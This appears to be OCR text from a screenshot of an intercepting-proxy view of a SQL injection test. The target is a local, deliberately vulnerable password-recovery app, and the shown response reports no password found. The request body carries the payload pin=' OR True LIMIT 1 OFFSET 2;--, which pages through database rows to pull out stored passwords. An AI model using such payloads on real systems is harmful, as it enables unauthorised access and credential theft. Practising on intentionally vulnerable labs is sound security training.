 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 pin=pin=' OR True  LIMIT 1 OFFSET 2;--
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.6
3 Date: Sun, 31 Aug 2025 18:17:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1002
6 Connection: close
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
VULNERABLE Super Secure Password Recover
</title>
12 <meta charset="utf-8" />
13 <link rel="stylesheet" href="/static/css/pico.min.css
"
14 </head>
15 <body>
16 <main class="container">
17 <h1>
Super Secure Password Recover
</h1>
18 <p>
Your password is <b>
(not found)
</b>
</p>
19 <p>